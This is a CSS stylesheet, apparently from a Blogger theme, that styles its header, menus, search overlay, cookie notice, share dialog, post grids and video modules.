#post-placeholder{position:relative;box-sizing:border-box;width:100%;height:auto;padding:0 5px;margin:10px 0}
#post-placeholder .widget{position:relative;width:100%;line-height:0;height:auto}
.footer-container{padding:20px;background:var(--footer-copyright-bg);}
.footer-container .footer-copyright{position:relative;font-size:14px;margin:0}
.copyright-text{margin:0;color:var(--footer-text-color);}
.footer-container .footer-copyright a{color:var(--footer-text-color)}
.footer-container .footer-copyright a:hover{color:var(--footer-text-color)}
#footer-checks-menu{position:relative;display:block;margin:0}
.footer-checks-menu ul li{position:relative;float:left;margin:0}
.footer-checks-menu ul li a{float:left;font-size:15px;color:var(--footer-text-color);padding:0 5px;margin:0}
#footer-checks-menu ul li a:hover{opacity:0.8;}
.sharing-button .facebook a{background-color:#3b5999}
.sharing-button .twitter a,.sharing-button .twitter-square a{background-color:#00acee}
.sharing-button .reddit a{background-color:#ff4500}
.sharing-button .pinterest a,.sharing-button .pinterest-p a{background-color:#ca2127}
.sharing-button .linkedin a{background-color:#0077b5}
.sharing-button .whatsapp a{background-color:#3fbb50}
.sharing-button .mailbox a{background-color:#888}
#header-wrapper{position:relative;float:left;width:100%;height:auto;margin:0}
.hamburger-container .container{margin:0 auto;}
.hamburger-section,.hamburger-container{position:relative;background:var(--main-menu-bg);float:left;z-index:990;width:100%;height:75px;box-sizing:border-box;padding:0;margin:0;}
.logo-container{position:relative;box-sizing:border-box;width:100%;float:left;margin:0 30px 0 0;padding:0;}
.header-room img{display:block;width:auto;height:auto;max-height:45px;margin:0;}
.hamburger{display:none;color:var(--main-menu-text-color);height:40px;font-size:17px;padding:0 15px;}
.header-section{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;float:left;width:100%;margin:0;align-items:center;}
.header-left{position:static;display:flex;margin:0;align-items:center;}
.header-right{position:absolute;right:0;margin:0;overflow:hidden;background: var(--main-menu-bg);z-index:1;}
.rtl .header-right{left:0;right:unset;}
.header-room h1{display:block;font-size:25px;color:var(--main-logo-text-color);height:30px;line-height:30px;overflow:hidden;padding:0;margin:0}
.header-room h1 a{color:var(--main-logo-text-color)}
.header-room #title-header{display:none;visibility:hidden}
.header-room .LinkList .widget-content{display:flex;justify-content:space-between;align-items:center;}
.hamburger-container.show{top:0;margin:0;}
.hamburger-container.fixed-nos.show{background:var(--main-menu-bg)}
.main-menu-wrap{position:static;height:75px;margin:0}
#original-menu .widget,#original-menu .widget>.widget-title{display:none}
#original-menu .show-menu{display:block}
#original-menu{position:static;height:75px;z-index:10}
#original-menu ul>li{position:relative;display:flex;flex-shrink:0;}
#original-menuList>li>a{position:relative;display:flex;font-size:16px;color:var(--main-menu-text-color);font-weight:500;text-transform:capitalize;padding:0 20px;align-items:center;}
#original-menuList>li>a span{margin:0 3px 0 0;font-size:16px;color:var(--button-bg-color)}
#original-menuList>li>a:hover{opacity:0.8}
#original-menu ul>li>ul{position:absolute;float:left;left:0;top:60px;width:180px;background:var(--submenu-bg-color);z-index:99999;visibility:hidden;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);padding:0;box-shadow:0 2px 5px 0 rgba(0,0,0,0.15),0 2px 10px 0 rgba(0,0,0,0.17)}
#original-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;-webkit-transform:translateX(-10px);transform:translateX(-10px);margin:0}
#original-menu ul>li>ul>li{display:block;float:none;position:relative}
#original-menu ul>li>ul>li a{position:relative;display:block;overflow:hidden;height:36px;font-size:13px;color:var(--sub-menu-text-color);line-height:36px;font-weight:600;box-sizing:border-box;padding:0 15px;margin:0;border-bottom:1px solid rgba(155,155,155,0.07)}
#original-menu ul>li>ul>li:last-child a{border:0}
#original-menu ul>li>ul>li:hover>a{opacity:0.8}
#original-menu ul>li.sub-tab>a:after,#original-menu ul>li.sub-has>a:after{content:'\F282';font-family:var(--icons-font);font-size:11px;font-weight:400;margin:5px 0 0 5px;transition: 0.31s;vertical-align: middle;}
.rtl #original-menu ul>li.sub-tab>a:after,.rtl #original-menu ul>li.sub-has>a:after{margin: 0 5px;}
.rtl #ArchiveList .flat li>a:before{float:right;}
.rtl #ArchiveList .flat li>a>span{float:left;}
#original-menu ul>li.sub-tab>a:hover:after,#original-menu ul>li.sub-has>a:hover:after{transform:rotate(180deg);transition:0.31s;}
#original-menu ul>li>ul>li.sub-tab>a:after{content:'\F285';float:right;margin:0}
#original-menu ul>li:hover>ul,#original-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(0);transform:translate(0)}
#original-menu ul ul{transition:all .35s ease}
.loading-icon{width:100%;height:100%;display:flex;justify-content:center;align-items:center;}
.Pro-box .loading-icon{height:185px}
.search-section .loading-icon{margin: 15px 0;}
.loading-icon:after{content:"";width:40px;height:40px;border-radius:50%;border:2px solid var(--main-text-color);border-right:2px solid #c1c1c1;display:inline-block;animation:runload 0.6s infinite}
@-webkit-keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}
.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.load-time{animation-name:fadeInUp}
.overlay, #overlay-id{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background:rgb(10 18 43 / 0.61);backdrop-filter:blur(2px);z-index:1000;margin:0;transition:all .25s ease;}
.hamburger:before{content:"\F479";font-family:var(--icons-font);font-size:24px;font-weight:400}
#inner-menu{display:none;position:fixed;width:80%;height:100%;top:0;left:0;bottom:0;background:var(--mobile-menu-bg);overflow:auto;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,0.1);-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open #inner-menu{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:.99;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.inner-container{display:flex;padding:10px 0;margin:0;box-shadow:3px 2px 4px 1px rgb(135 135 135 / 0.20);opacity:0;transition:all ease-in-out .3s;justify-content:space-between;align-items: center;}
.inner-container .date-format{color:var(--mobile-text-color);}
.rtl .inner-container .date-format{padding:0 36px 0 0}
.rtl .inner-container .date-format:before{left:left:unset;right:6px;}
#inner-menu{transition:all .6s ease-in-out}
.hide-mobile-menu{display:block;color:var(--main-menu-text-color);font-size:20px;line-height:28px;text-align:center;cursor:pointer;z-index:20;background:rgb(137 137 137 / 0.10);border-radius:4px;padding:0 12px;margin: 0 10px 0 0;transition:transform ease-out .2s;}
.rtl .hide-mobile-menu{margin: 0 0 0 4px;}
.hide-mobile-menu:hover{opacity:0.8;}
.hide-mobile-menu:before{content:"\F659";font-family:var(--icons-font);font-size: 14px;font-weight:400}
.spring-open .inner-container,.spring-open .mobile-container{opacity:1}
.mobile-container{display:flex;flex-direction:column;opacity:0;justify-content:space-between;float:left;width:100%;height:calc(100% - 11%);transition:all ease-in-out .3s}
.social-mobile ul{margin: 0 0 0 15px;float: left;}
.post-inner-data.flex{display:flex;align-content:center;}
.post-inner-user{position:relative;float:left;}
span.author-image{position:relative;display:block;height:40px;width:40px;}
span.author-image img{border-radius:50%;padding:1px;border:1px solid var(--button-bg-color);}
.mobile-menu{position:relative;float:left;width:100%;box-sizing:border-box;padding:0 25px 0 0;}
ul#original-menuList{display:flex;height:75px;margin: 0 0 0 15px;}
.mobile-menu>ul{margin:0}
#original-menu .fa{padding:0 5px}
.mobile-menu .fa{margin:5px;padding:auto}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;font-weight:600;margin:0;padding:0}
.mobile-menu>ul li ul{overflow:hidden}
.mobile-menu>ul>li{border-bottom:1px solid rgb(181 181 181 / 0.20)}
.mobile-menu>ul>li.sub-tab>a:after,.mobile-menu>ul>li>ul>li.sub-tab>a:after{font-family:var(--icons-font);font-weight:400;content:"\F282";position: absolute;right: 0;font-size:16px;vertical-align:middle;}
.rtl .mobile-menu>ul>li.sub-tab>a:after,.rtl .mobile-menu>ul>li>ul>li.sub-tab>a:after{left: 0;right: unset;}
.mobile-menu ul li.sub-tab.show>a:after{content:'\F286'}
.mobile-menu ul li a:hover,.mobile-menu ul li.sub-tab.show>a,.mobile-menu ul li.sub-tab.show>.submenu-toggle{opacity:0.8}
.mobile-menu>ul>li>ul>li a{display:flex;font-size:15px;font-weight:400;color:var(--mobile-text-color);padding:5px 0 5px 15px;margin: 0 0 8px;justify-content:space-between;flex-wrap:wrap;}
.mobile-menu>ul>li>ul>li a:before{content:"\F309";font-family:var(--icons-font);font-style:normal;font-weight:400;color:rgb(88 88 88 / 0.42);font-size:6px;padding-right:5px;position:absolute;left:4px;vertical-align:middle;}
.mobile-menu>ul>li>ul>li>ul>li>a:before{left:18px;}
.mobile-menu>ul>li>ul>li>ul>li>a{padding:5px 0 5px 30px}
.mobile-menu ul>li>.submenu-toggle:hover{opacity:0.8;}
.fixed-nos{position:fixed;top:-80px;left:0;width:100%;z-index:990;box-shadow: none;transition:top .17s ease}
.spring-open .fixed-nos{top:0}
.spring-open{overflow:hidden;left:0;right:0}
.search-wrap{position:relative;display:flex;height:75px;align-items:center;margin:0;}
#search-flex{position:fixed;display:flex;flex-direction:column;top:25px;left:50%;max-width:480px;width:95%;background:var(--block-bg);overflow:hidden;visibility:hidden;opacity:0;transform:translate3d(-50%,50%,0);z-index:1010;border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);transition:all .17s ease;}
.active-search #search-flex{backface-visibility:inherit;visibility:visible;opacity:1;transform:translate3d(-50%,0,0);}
.active-search #overlay-id{cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg width='17' height='17' viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3e%3cline x1='0' y1='100' x2='100' y2='0' stroke-width='14' stroke='white'%3e%3c/line%3e%3cline x1='0' y1='0' x2='100' y2='100' stroke-width='14' stroke='white'%3e%3c/line%3e%3c/svg%3e"),auto;visibility:visible;opacity:1;}
.search-flex-container{display:flex;justify-content:space-between;align-items:center;position:relative;width:100%;height:100%;border-bottom:1px solid rgb(120 120 120 / 0.11);overflow:hidden;margin:0;}
.search-flex-container .search-form{position:relative;flex:1;padding:0;border:0;border-radius: 4px 0 0 4px;}
.search-flex-container .search-input{position:relative;width:100%;height:60px;background: transparent;color:var(--featured-posts-title);font-size:15px;font-weight:400;padding:0 0 0 15px;border:0;}
.rtl .search-flex-container .search-input{padding:0 15px 0 0;}
.search-flex-container .search-input:focus,.search-flex-container .search-input::placeholder{color:var(--featured-posts-title);outline:none}
.search-flex-container .search-input::placeholder{opacity:.70}
.search-flex-close{width:50px;height:50px;border-radius:0 4px 4px 0;background: transparent;color:var(--featured-posts-title);font-size:24px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:transform ease-out .2s;z-index:20;padding:0;margin:0;}
.search-flex-close:hover{opacity:0.8;}
.search-button-flex{color:var(--main-menu-text-color);width:40px;height:40px;font-size:20px;text-align:center;line-height:40px;cursor:pointer;z-index:20;padding:0;margin:0;transition:margin .25s ease;}
.search-button-flex:before,.search-hidden:after{content:"\F52A";font-family:var(--icons-font);font-weight:400}
input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}
.search-input input{border-radius:5px;padding:5px 10px;width:98%;border:2px solid #eee}
#cookies-iki{display:none;position:fixed;bottom:20px;left:20px;width:300px;background-color:var(--block-bg);z-index:222;padding:20px;visibility:hidden;opacity:0;border-radius:4px;box-shadow:0 2px 8px 0px rgb(0 0 0 / 0.11);transition:all .30s ease}
#cookies-iki .cookies .widget .widget-content a{color:var(--primary-nav-text);text-decoration:underline;}
#cookies-iki .cookies .widget .widget-content a:after{content:'\F1C5';font-family:var(--icons-font);font-size:10px;font-weight:400;margin:0 0 0 3px;vertical-align:middle;}
#cookies-iki.cookies-show{visibility:visible;opacity:1;}
#cookies-iki .cookies .widget .widget-title{display:none;}
.cookies-bt{display:inline-block;height:35px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:600;line-height:35px;padding:0 20px;border:0;border-radius:4px;}
#cookies-iki .cookies .widget .widget-content{display:block;font-size:14px;color:var(--primary-nav-text);margin:0 0 15px;}
.cookies-bt:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
#hidden-widget-container,.hide,.hidden-widgets{display:none;visibility:hidden}
.my-ajax{position:relative;display:block;max-width:480px;margin: 10px 0 0;}
.search-box{position:relative;display:block;padding:2px 5px;margin:5px 10px;border-radius:6px;border:1px solid rgb(120 120 120 / 0.11);box-shadow:0px 0px 4px 2px rgb(129 129 129 / 5%);box-sizing:border-box;overflow:hidden;}
.search-thumb{position:relative;display:block;float:left;width:120px;height:90px;margin:0 10px 0 0;border-radius:6px;overflow:hidden;}
.link-snip{display:block;text-align:center;margin:15px;}
.link-snip a{display:block;background:var(--button-bg-color);color:var(--button-text-color);border-radius:6px;font-size:15px;padding:8px 0;}
.post-snip{color:var(--post-snip-data);font-size:14px;font-weight:400;padding:0}
span.post-author{font-weight: 500;margin:0 0 0 4px;}
span.post-author:not(.entery-category-fly span.post-author){color:var(--main-text-color);}
.entery-category-box{overflow:hidden;}
.raw-main-wrapper .entery-category-box, .sidebar .popular-post .entery-category-box{padding: 7px 0 0;}
span.post-tag{width:fit-content;display:flex;align-items:center;height:18px;background-color:var(--lables-buttons-color);font-size:11px;color:var(--lables-text-color);font-weight:500;text-transform:uppercase;line-height:0;padding:1px 8px 0;border-radius:2px;z-index:2;}
.item1 span.post-tag,.post-filter:nth-child(1) span.post-tag{--lables-buttons-color:#bf4400;}
.item2 span.post-tag,.post-filter:nth-child(2) span.post-tag{--lables-buttons-color:#1070ce;}
.item3 span.post-tag,.post-filter:nth-child(3) span.post-tag{--lables-buttons-color:#097c13;}
.item4 span.post-tag,.post-filter:nth-child(5) span.post-tag{--lables-buttons-color:#4828db;}
.post-filter:nth-child(6) span.post-tag,.item5 .entery-category span.post-tag{--lables-buttons-color:#db2828;}
.post-filter:nth-child(7) span.post-tag,.item6 .entery-category span.post-tag{--lables-buttons-color:#2831db;}
.post-filter:nth-child(8) span.post-tag{--lables-buttons-color:#db5e28;}
.post-filter:not(:nth-child(1)):not(:nth-child(3)):not(:nth-child(5)):not(:nth-child(7)):not(:nth-child(8)):nth-child(odd)span.post-tag{--lables-buttons-color:#1070ce;}
.post-filter:not(:nth-child(2)):not(:nth-child(6)):not(:nth-child(8)):nth-child(even)span.post-tag{--lables-buttons-color:#097c13;}
img.post-author-image{position:relative;display:inline-block;height:20px;width:20px;border-radius:50%;vertical-align:middle;}
.rtl img.post-author-image{margin: 0 0 0 5px;}
.post-inner-username{position:relative;margin:0 0 0 10px;font-size:12px;color:var(--post-snip-data);}
.rtl .post-inner-username{margin:0 10px 0 0;}
.post-times .post-date{margin:0 0 0 -5px;}
.rtl .post-times .post-date{margin:0;}
.all-flex{display:flex;justify-content:space-between;align-items:center;padding:0 0 12px;border-bottom:1px solid rgb(100 100 100 / 0.12)}
.post-inner-comments.flex{position:relative;overflow:hidden;margin:0 5px 0;display:flex;align-items:center;align-content:center;}
.post-times{position:relative;overflow:hidden;margin:4px 0 0;}
span#readTime:before{content:"\F291";font-family:var(--icons-font);font-weight:400;font-size:13px;vertical-align: middle;margin:0 3px 0 5px;}
.post-date i{font-weight:400;font-size:10px;vertical-align: middle;margin:0 5px;}
.post-snip a{color:#333;transition:color .40s}
.post-snip .author-image{overflow:hidden;position:relative;display:inline-block;width:25px;vertical-align:middle;height:25px;background-color:var(--runs-author-color);padding:1px;margin:0 3px 0 0;border:1px solid rgba(0 0 0 / 0.25);border-radius:100%;box-shadow:0px 0px 4px 3px rgba(0 0 0 / 0.06);}
.t-ads{display:block;overflow: hidden;background-color:var(--ads-bg);text-align:center;line-height:85px;font-size:13px;font-style:italic;color:var(--ads-text);margin:10px;border-radius:6px;}
.t-ads-res{display:block;background-color:var(--ads-bg);text-align:center;line-height:205px;font-size:13px;font-style:italic;color:var(--ads-text);margin:10px;border-radius:6px;}
.Pro-box .entery-category .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.entry-title a{display:block;color:var(--featured-posts-title)}
.entry-title a:hover{opacity:0.8}
.StickyBox{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;opacity:0;visibility:hidden;transform: translate3d(0,72%,0);transition: all .2s ease;z-index:15151515;}
.show-share .StickyBox{opacity:1;visibility:visible;transform: translate3d(0,0,0);}
.StickyTab{display:flex;flex-direction:row;align-content:center;justify-content:space-between;align-items:center;width:100%;box-sizing:border-box;padding:0 0 20px;margin:0 0 10px;color:var(--title-share);border-bottom:1px solid rgb(92 92 92 / 0.17);}
.StickyType{position:relative;display:block;float:left;font-size:15px;font-weight: 700;}
.copy-section{width:100%;}
.copy-section .title{font-size:14px;font-weight:700;padding:0 20px;}
.copy-post{display:flex;align-items:center;align-content:center;box-sizing:border-box;position:relative;justify-content:center;margin:10px 20px 0;}
.copy-post:before{content:'\F471';font-weight:400;font-family:var(--icons-font);position:absolute;left:12px;font-size:19px;color:var(--theme-text-color)}
.rtl .copy-post:before{left:initial;right:12px;}
.copy-post.copied:before{content:'\F26F';color:#16c900;}
.copy-post input#showlink{color:#6b6b6b;background: transparent;width:100%;height:35px;padding:0 0 0 38px;border:1px solid rgb(133 133 133 / 0.20);border-radius:5px 0 0 5px;}
.rtl .copy-post input#showlink{padding:0 38px 0 0;border-radius:0 5px 5px 0;}
.copy-post button{background:var(--button-bg-color);color:var(--button-text-color);height:35px;width:80px;border:none;cursor:pointer;border-radius:0 5px 5px 0;}
.rtl .copy-post button{border-radius:5px 0 0 5px;}
.StickyTab label{position:relative;display:block;font-size:20px;cursor:pointer;color:var(--title-share);}
.StickyTab label:hover{transform:rotate(90deg);transition:0.31s;}
.StickyDemo{width:100%;max-width:500px;max-height:90%;display:flex;margin:0 auto;padding:20px 20px 35px;background-color:var(--bg-cards);border-radius:8px;overflow:hidden;position:relative;box-shadow:0 10px 8px -8px rgb(0 0 0 / 0.12);flex-direction:column;align-content:center;align-items:center;justify-content:space-between;}
.share-wrapper-icons.colorful-ico{display:flex;flex-wrap:wrap;list-style:none;margin:0 0 10px;padding:10px 0 20px;border-bottom:1px solid rgb(133 133 133 / 0.20);}
.share-wrapper-icons.colorful-ico li{list-style:none;width:25%;text-align:center;}
.share-wrapper-icons.colorful-ico li a{display:block;width:80px;height:40px;line-height:25px;font-size:11px;margin:6px auto;padding:15px 0;border-radius:5px;background:var(--box-posts-share);border:1px solid rgb(116 116 116 / 0.09);text-align:center;cursor:pointer;}
.share-wrapper-icons.colorful-ico li a:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.messageDone span{position:absolute;left:0;right:0;bottom:-70px;font-size:12px;display:block;width:190px;margin:0 auto 20px;padding:8px;border-radius:3px;background-color:rgb(0 0 0 / 0.63);color:#fefefe;line-height:20px;text-align:center;opacity:0;-webkit-animation:slidein 2s ease forwards;animation:slidein 2s ease forwards;}
div#messageDone{display:block;padding:20px 0 0;}
.share-wrapper-icons.colorful-ico a:before{font-size:24px;text-align:center;margin:0 auto;display:block;}
.show-share .overlay{filter:blur(2.5px);background-color:rgba(27,27,37,0.5);z-index:151515;backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
.entery-category-fly .entry-title,.type-video a{color:var(--featured-posts-title-featured);}
.entery-category-fly .post-snip,.type-video .entery-category .post-snip{--post-snip-data:var(--snip-text-color);--label-text-color:var(--snip-text-color);}
.type-video span.post-author{--main-text-color:var(--snip-text-color);}
.Pro-box .type-video .widget-title h3{--body-color-main:#333333;--theme-text-color: var(--featured-posts-title-featured);}
.post-filter .entry-title{font-size:23px;}
.my-grid{display:flex;flex-wrap:wrap;justify-content:space-between;}
.modal-grid{position:relative;margin:0 0 10px;}
.modal-grid.item0{width:calc(37% - 1em);}
.modal-box .modal-grid{position:relative;width:calc((100% - 10px) / 2);}
.modal-box .modal-grid:not(.modal-grid.item6,.modal-grid.item5){margin:0 0 10px;}
.modal-box{display:flex;justify-content:space-around;flex-wrap:wrap;width:63%;}
.modal-grid.item0 .post-filter-link{width:100%;height:410px;}
.modal-grid .post-filter-link{position:relative;float:left;width:160px;height:130px;display:block;overflow:hidden;border-radius:4px;}
a.simple-viewmore{color:var(--button-text-color);background: var(--button-bg-color);font-size:13px;font-weight:400;padding: 3px 12px;border-radius: 3px;z-index:1;}
a.simple-viewmore:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
div#top-wrap{position:relative;background:var(--sp-bg);overflow:hidden;}
div#top-wrap:after{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbOip5JZnBMlDOL6XKG68fgSdOQpg5QMEO-DQrvC_gBNfs3-XekxaE0whbenScHZ-3R489J4Q9TThA_G6tWGqpgMIZacVku9Ye2RusmZjCl-xFg4-tJ_4eSSkH6GFjMjCw6vxYFlsHRV2ZA6k15N6Ptb6GchlKTgcrmdPu6c6Othroux6zRmDnQDOE/s1600/vc%204-min.png) no-repeat scroll;top:40px;background-position:bottom;}
div#top-wrap:before{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpiMtHL2b_00dE-ubaCmkDPb7f8N3qrgy9XRaj4TA-_jUz6nJUVwLtv6P8wcmUlxhLpTivwGtyKa_umThm8Ad75M7w-aMzal0HpnFMYJ6Siw7DnQpt3IRQ42imetRBgBGV9Cnoi6wp1YIry03IUkfkHyiEh-pXpcFoKhTmd3eb_u-__99ztLyUQ_g-/s1600/vc-min.png) no-repeat scroll;top:0;background-position:top;}
div#top-wrap:before,div#top-wrap:after{position:absolute;right:0;bottom:0;content:"";width:200px;opacity:var(--op-bg)}
div#top-box:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7FTvTTrRz4wl-drujQHMWWOlhp6wcIwaU2lUfE-RWJUZhHGQXnpsHoksfRutmwX74WdGKYcMDTdfw6C-o9KFIdKbNHcuCrbk_ci1v8jfBuD-f_Y3zvDuDEJ0nzg1EKQYdS72ic8Zf6xyfehKLF_6rQ2XS_9YWV15YRRlAuU8Xt_YH2BwVEHfyor4Q/s1600/icos3-min.png);filter:grayscale(1);left:-125px;top:30%;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;position:absolute;content:'';height:100px;width:100px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#top-wrap .Pro-box .widget-title h3{--body-color-main:var(--sp-bg);}
.raw-main-wrapper{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:25px;justify-items:start;align-items:start;}
.block-step.item0{grid-column:1/2;grid-row:1/2;}
.block-step.item1{grid-column:2/3;grid-row:1/2;}
.block-step.item2{grid-column:3/4;grid-row:1/2;}
.block-step.item3{grid-column:4/5;grid-row:1/2;}
.block-step{position:relative;float:left;width:100%;overflow:hidden;}
.block-step .block-thumb{position:relative;width:100%;height:100%;overflow:hidden;border-radius:10px;}
.block-step .block-thumb .post-filter-link{display:block;width:100%;height:200px;overflow:hidden;box-sizing:border-box;}
.block-wrapper{position:relative;display:flex;width:100%;margin:0;justify-content:space-between;background:var(--body-color-main);border-radius:5px}
.block-combo{margin:0;width:43%;}
.block-module{position:relative;display:flex;float:left;width: 100%;overflow:hidden;box-sizing:border-box;border:1px solid rgb(18 18 18 / 17%);border-radius:6px;}
.block-module .entery-category{flex:1;padding:10px 10px 0;}
.block-combo .block-module:not(.block-module.item4){margin:0 0 22px;}
.block-module.item0{width:calc(57% - 1em);flex-direction: column;}
.block-module.item0 .post-filter-link{width:100%;height:400px;border-radius:4px;}
.block-module .post-filter-link{position:relative;float:left;width:140px;height:120px;display:block;overflow:hidden;border-radius:5px;}
div#mega-wrap1{position:relative;background:linear-gradient(360deg,#0c0c0c,#363636);overflow:hidden;}
div#mega-wrap1:after,div#mega-wrap1:before{content:"";position:absolute;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibcdlaPCSxUDIass4eBUpYap2zA5kOV0mru9cpnRSX0GBH3HosYB0Hw4DdO0tPyS_gQd_67YwSzR-dpL2NOGU3tYcyAMXWNcSCeTpanE_x7dwHCfGEXfjHUd_aAxSDuX7farpNLdhiQ_RC/s1320/Frame.png) no-repeat scroll left top;bottom:0;margin:auto;top:0;width:150px;height:415px;}
div#mega-wrap1:after{left:0;}
div#mega-wrap1:before{transform:rotate(180deg);right:0;}
.Pro-box .type-megagrid{overflow:hidden;}
.Pro-box .open-iki,.featured-post-pro .open-iki{display:block!important}
.entery-category-fly{position:absolute;left:0;bottom:0;z-index:11;width:100%;box-sizing:border-box;padding:5px 10px 10px}
.related-box-featured{position:relative;margin:0 0 30px;clear:both}
.my-related{display:flex;justify-content:space-between;flex-wrap:wrap;margin:10px 0 0;}
.related-runs{position:relative;margin:0 0 25px;clear:both;display:block;padding:15px;}
.ProPosts-related .entry-title a{position:relative;display:block;font-size:16px;line-height:17px;}
.related-runs .related-box{width:31%;position:relative;margin:0}
.entery-category{position:relative;overflow:hidden;padding:10px;}
.related-box-featured{position:relative;margin:0 0 30px;clear:both}
.related-box{width:calc((100% - 10px) / 3);position:relative;margin:0}
.related-box .related-box-thumb .post-filter-link{position:relative;width:100%;height:100%;display:block;overflow:hidden}
.related-box .related-box-thumb{width:100%;height:130px;display:block;overflow:hidden;border-radius: 10px;}
div#ft-post:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmbYaeensDd77f9DgZwiY_lqo8PvyaNNjgzgZTDIzHKobe1N1DvQdNZlwYUAbvqnDkrO85Jm_So2De84Ut9dJ8v8tI8Oj9uCYkORF5Si3RJjDUO1pg7XnRfR8RWGUwgOs_b0sqLhVPqCBoZO159zfA2o9lHBsM7Ay9uJXoo7sSlqobEbNPWG4roQ3Z/s1600/ico%20d-min.png);bottom:0;right:-160px;height:200px;width:200px;}
div#ft-post:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIbKJdu_XbXco3hYR9OLMtNEBoDNC5lZp6Qf7hhCrf3XQnayGVTuKFhdNeTvMmfaaxRojMtWDy1hSt4rbRkKLrnaJh1sibCPsMA-t0tBJnwbR3jPOcr2TREN6jRMZZFwTby0nqQ4NAffxZlQIvKeN3CraVUiPjRK1nG1_zmEGAogLhD_d-omlmH6FN/s1600/ico%20d1-min.png);top:14px;left:-72px;height:100px;width:100px;}
div#ft-post:before,div#ft-post:after{position:absolute;content:'';background-repeat:no-repeat;background-size:cover;background-position:left;}
.Pro-flex .widget{position: relative;display:none;float: left;width: 100%;box-sizing: border-box;border-radius:4px;padding:7px;z-index: 1;}
.Pro-flex .widget.PopularPosts,.Pro-flex .open-iki{display:block!important}
.Pro-flex .widget .widget-content{position:relative;float: left;width: 100%;display:flex;align-items:center;justify-content:center;overflow:hidden;min-height:365px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:30px}
.featured-grid-all{position:relative;display:flex;width:100%;margin:30px auto 10px;justify-content:space-between;}
.featured-grid-all .featured-box.item0{width:calc(55% - 1em);}
.featured-box{position:relative;overflow: hidden;}
.featured-block{margin:0;width:45%;}
.featured-box.item0 .entery-category-fly{bottom: 15px;}
div#top-box{z-index:1;}
.Pro-flex .widget .post-filter-link{width:100%;height:100%;position:relative;display:block;overflow:hidden;}
.Pro-flex .widget .post-filter-inner.gaint{width:100%;height:460px;}
.featured-box:not(.featured-box.item0,.featured-box.item2){margin:0 0 10px;}
.Pro-flex .widget .post-filter-inner{position:relative;float:left;width:100%;height:225px;margin:0 15px 0 0;display:block;overflow:hidden;border-radius:10px;}
.video-wrapper{position: relative;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.video-box{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.video-module.item1{grid-row:1/2;grid-column:1/3;}
.video-module.item2{grid-row:2/3;grid-column:1/2;}
.video-module.item3{grid-row:2/3;grid-column:2/3;}
.video-module{position:relative;display:block;overflow:hidden;margin:10px 0 0;}
.video-module .post-filter-inner{position:relative;float:left;width:100%;height:223px;display:block;overflow:hidden;border-radius:4px;}
.video-module.item0 .post-filter-inner{width:100%;height:477px;}
.video-module .post-filter-inner .post-filter-link{width:100%;height:100%;position:relative;display:block;overflow:hidden;}
.post-tag-color{display:block;color:var(--lables-buttons-color);font-size:13px;font-weight:600;}
